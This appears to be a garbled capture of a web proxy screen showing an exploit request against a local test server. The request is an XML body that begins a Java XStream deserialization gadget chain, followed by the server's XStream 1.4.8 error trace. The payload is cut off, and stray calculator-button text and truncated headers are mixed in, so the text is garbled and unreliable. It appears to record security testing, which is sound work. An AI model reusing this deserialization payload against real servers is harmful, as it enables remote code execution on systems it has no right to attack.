 Go
Cancel
<
>
Target: http://localhost:8088
Request
Raw
Params
Headers
Hex
XML
POST /orders/3 HTTP/1.1
Host: localhost:8088
Content-Length: 2476
Cache-Control: max-age=0
Origin: http://localhost:8088
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_
(KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36
Content-Type: application/xml
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
8
DNT: 1
Referer: http://localhost:8088/orders/3/edit
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,ja;q=0.4,zh-TW;q=
Cookie: splunkweb_csrf_token_8000=9117823138326773327;
Webstorm-9c6544e8=6421f7a4-98b8-4978-9e98-9db09620e522;
cna=CHsYDY3vuQECAdOMBXM2KqjH;
_umdata=F0F4958D2B07273A24DB4EC27FFA3F1BD73E108828C37F650
C121F4308C9240A64C3B8A1D1C0DD7B27926C83FFABFEFF4FBCF42D49
7499135DB3D343855B68788FB053E87E; l=ArKy6lWORzZcMsqzGHTZu
_ga=GA1.1.1635974117.1481531987;
Pycharm-480b386a=d016cd4e-63fd-4994-b270-2d283c4bb611;
Phpstorm-a694e045=658add79-13dc-410b-8896-6626fa257c52;
splunkweb_csrf_token_9000=8433248687916233134;
JSESSIONID=C57FB4DAAB5AC2344F64540C13956A77
Connection: close
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Response
Raw
Headers
Hex
HTML
Render
HTTP Status 500 - java.lang.String cannot be cast to
java.security.Provider$Service : java.lang.String
cannot be cast to java.security.Provider$Service
type Exception report
message java.lang.String cannot be cast to java.security.Provider$Service : java.lang.String cannot be cast
to java.security.Provider$Service
description The server encountered an internal error that prevented it from fulfilling this request.
exception
com.thoughtworks.xstream.converters.ConversionException: java.lang.String cannot be cast to ja
---- Debugging information ----
message : java.lang.String cannot be cast to java.security.Provider$Service
cause-exception : java.lang.ClassCastException
cause-message : java.lang.String cannot be cast to java.security.Provider$Service
class : java.util.HashMap
required-type : java.util.HashMap
converter-type : com.thoughtworks.xstream.converters.collections.MapConverter
path : /map/entry
line number : 48
version : 1.4.8